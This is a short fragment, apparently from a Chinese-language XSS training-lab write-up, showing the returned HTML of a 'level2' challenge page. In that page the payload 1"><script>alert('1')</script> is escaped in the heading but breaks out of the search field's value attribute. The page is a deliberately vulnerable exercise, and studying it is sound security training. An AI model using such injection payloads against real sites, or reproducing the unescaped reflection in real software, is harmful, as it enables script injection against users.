 响应载荷（payload）
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和1&quot;&gt;&lt;script&gt;alert('1')&lt;/script&
16 <form action=level2.php method=GET>
17 <input name=keyword  value="1"><script>alert('1')</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:30</h3></body>
22 </html>